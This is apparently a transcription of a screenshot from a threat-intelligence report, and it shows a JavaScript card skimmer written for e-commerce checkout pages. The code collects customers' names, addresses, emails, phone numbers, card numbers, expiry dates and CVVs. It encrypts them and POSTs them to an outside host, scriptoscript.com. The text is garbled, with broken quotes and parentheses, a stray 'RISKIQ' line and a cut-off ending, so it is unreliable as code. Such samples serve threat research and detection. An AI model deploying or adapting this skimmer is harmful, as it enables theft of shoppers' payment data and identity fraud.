 function skim_data() {
jQuery(document.shippingContainer).click(function() {
RISKIQ
var data = {
Address: jQuery("#billing_address_1".val() || jQuery("#shipping_address_1").val() + " "
+ jQuery("#billing_address_2").val() || jQuery("#shipping_address_2").val(),
CCname: jQuery("#billing_first_name").val() || jQuery("#shipping_first_name").val() + "
" + jQuery("#billing_last_name").val() || jQuery("#shipping_last_name").val(),
Email: jQuery("#billing_email").val() || jQuery("#shipping_email").val(),
Phone: jQuery("#billing_phone").val() || jQuery("#shipping_phone").val(),
Sity: jQuery("#billing_city").val() || jQuery("#shipping_city").val(),
State: jQuery("#billing_state").val() || jQuery("#shipping_state").val(),
Country: jQuery("#billing_country").val() || jQuery("#shipping_country").val(),
Zip: jQuery("#billing_postcode").val() || jQuery("#shipping_postcode").val(),
Shop: window.location.host,
CcNumber: jQuery(document.ccNumName).val(),
ExpDate: jQuery("#cybersource_expiration").val(),
Cvv: jQuery(document.ccCvcName).val(),
Uid: "9db175c84b27bf2dfc0c9961c9fa689dfb37f2a4"
};
var str_data = JSON.stringify(data);
var key = generate_key();
var iv = generate_iv();
var encr_data = encrypt(str_data, key, iv);
jQuery.ajax({
url: "https://scriptoscript.com/tr/",
data: {
main: encr_data,
uniqueId: key,
storedId: iv
},
type: "POST",
dataType: 'json',
success: function(e) {
return false
},
error: function(e, f, r) {
return false